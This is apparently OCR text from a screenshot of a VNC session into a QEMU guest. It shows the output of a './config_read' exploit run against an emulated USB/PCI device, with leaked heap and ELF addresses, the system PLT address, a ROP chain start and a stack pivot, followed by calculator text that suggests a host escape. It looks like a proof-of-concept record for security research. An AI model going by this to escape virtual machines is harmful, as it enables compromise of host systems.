 127.0.0.1:5900 (QEMU) - VNC Viewer
root@ddyy:/home/d4y3# ./config_read
USBDevice dev_addr: 0x0
USBDevice->data_buf: 0xdc
INIT DOWN,DO IT AGAIN
root@ddyy:/home/d4y3# ./config_read
USBDevice dev_addr: 0x564bfbb86ef0
USBDevice->data_buf: 0x564bfbb86fcc
leak elf_base address : 564bf82ce000!
leak system_plt address: 564bf855ed30!
config_read_addr: 0x564bfbb8d420
pci_dev: 0x564bfbb8cfd0
pci_dev_content: 0x564bfb0c8240
rop_start: 0x564bf8a42ff0
new rsp: 0x564bfbb8cfd8
Calculator
0
DEG
1/x x² ö` CE/C AC
INV sin cos tan DRG
e EE log ln y^x
p x! ( ) ,
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =